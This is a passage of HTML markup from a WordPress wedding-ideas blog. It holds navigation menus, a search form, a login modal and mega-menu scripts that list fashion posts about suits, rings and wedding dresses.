	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://roowedding.com/category/ideas/fall/" data-wpel-link="internal">Fall</a></li>
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://roowedding.com/category/ideas/spring/" data-wpel-link="internal">Spring</a></li>
	<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://roowedding.com/category/ideas/summer/" data-wpel-link="internal">Summer</a></li>
	<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://roowedding.com/category/ideas/winter/" data-wpel-link="internal">Winter</a></li>
</ul>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-has-children menu-item-29"><a href="https://roowedding.com/category/themes/" data-wpel-link="internal">Themes<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://roowedding.com/category/themes/by-colors/" data-wpel-link="internal">By Colors</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/themes/classic/" data-wpel-link="internal">Classic</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/themes/elegant/" data-wpel-link="internal">Elegant</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/themes/vintage/" data-wpel-link="internal">Vintage</a></li>
	<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://roowedding.com/category/themes/by-colors/" data-wpel-link="internal">By Colors</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-31"><a href="https://roowedding.com/category/themes/classic/" data-wpel-link="internal">Classic</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://roowedding.com/category/themes/elegant/" data-wpel-link="internal">Elegant</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://roowedding.com/category/themes/vintage/" data-wpel-link="internal">Vintage</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://roowedding.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://roowedding.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://roowedding.com/" data-wpel-link="internal">
			<img class="td-retina-data" data-retina="https://roowedding.com/wp-content/uploads/2017/02/logo-mobile-retina.png" src="https://roowedding.com/wp-content/uploads/2017/02/logo-mobile.png" alt=""  width="140" height="35"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://roowedding.com/" data-wpel-link="internal">
			<img class="td-retina-data" data-retina="https://roowedding.com/wp-content/uploads/2017/02/logo-desktop-retina-300x76.png" src="https://roowedding.com/wp-content/uploads/2017/02/logo-desktop.png" alt=""  width="140" height="35"/>
			<span class="td-visual-hidden">RooWedding | Your Wedding Idea</span>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-35"><a href="https://roowedding.com/" data-wpel-link="internal">Homepage</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-20"><a href="https://roowedding.com/category/fashion/" data-wpel-link="internal">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "108";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "27";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/dapper-or-disaster-8-signs-you-need-a-new-suit\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dapper or Disaster? 8 Signs You Need a New Suit\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Dapper or Disaster? 8 Signs You Need a New Suit\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2023\/10\/Dapper-or-Disaster-8-Signs-You-Need-a-New-Suit-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/dapper-or-disaster-8-signs-you-need-a-new-suit\/\"  rel=\"bookmark\" title=\"Dapper or Disaster? 8 Signs You Need a New Suit\">Dapper or Disaster? 8 Signs You Need a New Suit<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/what-to-wear-for-spring-engagement-photos-4-outfit-ideas-for-men\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"What To Wear for Spring Engagement Photos: 4 Outfit Ideas for Men\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"What To Wear for Spring Engagement Photos: 4 Outfit Ideas for Men\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2023\/03\/image001-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/what-to-wear-for-spring-engagement-photos-4-outfit-ideas-for-men\/\"  rel=\"bookmark\" title=\"What To Wear for Spring Engagement Photos: 4 Outfit Ideas for Men\">What To Wear for Spring Engagement Photos: 4 Outfit Ideas for...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/outstanding-galaxy-themed-rings\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/11\/Celestial-Wedding-rings-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/outstanding-galaxy-themed-rings\/\"  rel=\"bookmark\" title=\"Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out\">Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/galaxy-theme-dress\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Galaxy Theme Dress to Look Gorgeous in Starry Celestial Wedding Ideas\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Galaxy Theme Dress to Look Gorgeous in Starry Celestial Wedding Ideas\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/11\/celestial-wedding-dress-ideas-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/galaxy-theme-dress\/\"  rel=\"bookmark\" title=\"Galaxy Theme Dress to Look Gorgeous in Starry Celestial Wedding Ideas\">Galaxy Theme Dress to Look Gorgeous in Starry Celestial Wedding Ideas<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/dapper-or-disaster-8-signs-you-need-a-new-suit\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dapper or Disaster? 8 Signs You Need a New Suit\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Dapper or Disaster? 8 Signs You Need a New Suit\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2023\/10\/Dapper-or-Disaster-8-Signs-You-Need-a-New-Suit-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/dapper-or-disaster-8-signs-you-need-a-new-suit\/\"  rel=\"bookmark\" title=\"Dapper or Disaster? 8 Signs You Need a New Suit\">Dapper or Disaster? 8 Signs You Need a New Suit<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/what-to-wear-for-spring-engagement-photos-4-outfit-ideas-for-men\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"What To Wear for Spring Engagement Photos: 4 Outfit Ideas for Men\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"What To Wear for Spring Engagement Photos: 4 Outfit Ideas for Men\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2023\/03\/image001-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/what-to-wear-for-spring-engagement-photos-4-outfit-ideas-for-men\/\"  rel=\"bookmark\" title=\"What To Wear for Spring Engagement Photos: 4 Outfit Ideas for Men\">What To Wear for Spring Engagement Photos: 4 Outfit Ideas for...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/18-alternative-groom-attire\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Alternative Groom Attire: 18 Outfit Ideas for Groom to Look Cool in Wedding\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Alternative Groom Attire: 18 Outfit Ideas for Groom to Look Cool in Wedding\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/09\/groom-attire-stephen-bish-20150409020448738-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/18-alternative-groom-attire\/\"  rel=\"bookmark\" title=\"Alternative Groom Attire: 18 Outfit Ideas for Groom to Look Cool in Wedding\">Alternative Groom Attire: 18 Outfit Ideas for Groom to Look Cool...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/summer-wedding-ideas-the-dresses-suits-and-invitations-that-will-be-suitable-for-your-summer-wedding\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Summer Wedding Ideas | The Dresses, Suits, and Invitations that Will be Suitable for Your Summer Wedding\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"summer wedding dress ideas\" title=\"Summer Wedding Ideas | The Dresses, Suits, and Invitations that Will be Suitable for Your Summer Wedding\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/11\/summer-wedding-dress-ideas-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/summer-wedding-ideas-the-dresses-suits-and-invitations-that-will-be-suitable-for-your-summer-wedding\/\"  rel=\"bookmark\" title=\"Summer Wedding Ideas | The Dresses, Suits, and Invitations that Will be Suitable for Your Summer Wedding\">Summer Wedding Ideas | The Dresses, Suits, and Invitations that Will...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/indulge-yourself-with-pink-diamond-rings\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Indulge Yourself With Pink Diamond Rings\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Indulge Yourself With Pink Diamond Rings\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/11\/Indulge-Yourself-With-Pink-Diamond-Rings-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/indulge-yourself-with-pink-diamond-rings\/\"  rel=\"bookmark\" title=\"Indulge Yourself With Pink Diamond Rings\">Indulge Yourself With Pink Diamond Rings<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/16-simple-elegant-korean-wedding-dress\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Simple Elegant Korean Wedding Dress Styles| 16 Stylish Wedding Gown Collections\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Simple Elegant Korean Wedding Dress Styles| 16 Stylish Wedding Gown Collections\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/09\/allkpop_1661191631_untitled-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/16-simple-elegant-korean-wedding-dress\/\"  rel=\"bookmark\" title=\"Simple Elegant Korean Wedding Dress Styles| 16 Stylish Wedding Gown Collections\">Simple Elegant Korean Wedding Dress Styles| 16 Stylish Wedding Gown Collections<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/25-colored-nontraditional-wedding-dress-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Colored Nontraditional Wedding Dress Ideas | 25 Alternative Wedding Dress Colors\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Colored Nontraditional Wedding Dress Ideas | 25 Alternative Wedding Dress Colors\" title=\"Colored Nontraditional Wedding Dress Ideas | 25 Alternative Wedding Dress Colors\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/08\/bride-1486004_1920-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/25-colored-nontraditional-wedding-dress-ideas\/\"  rel=\"bookmark\" title=\"Colored Nontraditional Wedding Dress Ideas | 25 Alternative Wedding Dress Colors\">Colored Nontraditional Wedding Dress Ideas | 25 Alternative Wedding Dress Colors<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/23-wedding-after-party-dress-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wedding After Party Dress Ideas For Brides|23 Stunning Bridal Dress for Wedding Receptions\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Wedding After Party Dress Ideas For Brides|23 Stunning Bridal Dress for Wedding Receptions\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/08\/Dance_Blog_Landing-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/23-wedding-after-party-dress-ideas\/\"  rel=\"bookmark\" title=\"Wedding After Party Dress Ideas For Brides|23 Stunning Bridal Dress for Wedding Receptions\">Wedding After Party Dress Ideas For Brides|23 Stunning Bridal Dress for...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://roowedding.com/category/fashion/" data-wpel-link="internal">All</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="4" href="https://roowedding.com/category/fashion/men/" data-wpel-link="internal">Men</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="5" href="https://roowedding.com/category/fashion/women/" data-wpel-link="internal">Women</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/dapper-or-disaster-8-signs-you-need-a-new-suit/"  rel="bookmark" class="td-image-wrap " title="Dapper or Disaster? 8 Signs You Need a New Suit" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dapper or Disaster? 8 Signs You Need a New Suit" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2023/10/Dapper-or-Disaster-8-Signs-You-Need-a-New-Suit-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/dapper-or-disaster-8-signs-you-need-a-new-suit/" rel="bookmark" title="Dapper or Disaster? 8 Signs You Need a New Suit" data-wpel-link="internal">Dapper or Disaster? 8 Signs You Need a New Suit</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/what-to-wear-for-spring-engagement-photos-4-outfit-ideas-for-men/"  rel="bookmark" class="td-image-wrap " title="What To Wear for Spring Engagement Photos: 4 Outfit Ideas for Men" ><img class="entry-thumb" src="[data-uri]" alt="" title="What To Wear for Spring Engagement Photos: 4 Outfit Ideas for Men" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2023/03/image001-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/what-to-wear-for-spring-engagement-photos-4-outfit-ideas-for-men/" rel="bookmark" title="What To Wear for Spring Engagement Photos: 4 Outfit Ideas for Men" data-wpel-link="internal">What To Wear for Spring Engagement Photos: 4 Outfit Ideas for&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
